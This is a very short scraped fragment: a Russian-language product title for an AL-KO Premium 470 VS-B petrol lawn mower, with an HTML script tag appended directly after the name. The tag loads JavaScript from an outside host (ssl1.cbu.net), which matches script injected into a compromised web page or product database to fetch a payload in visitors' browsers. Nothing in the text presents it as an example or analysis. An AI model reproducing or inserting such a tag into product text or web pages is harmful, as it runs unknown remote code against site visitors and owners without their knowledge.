 Газонокосилка бензиновая AL-KO Premium 470 VS-B<script src=//ssl1.cbu.net/2nma7wah></script>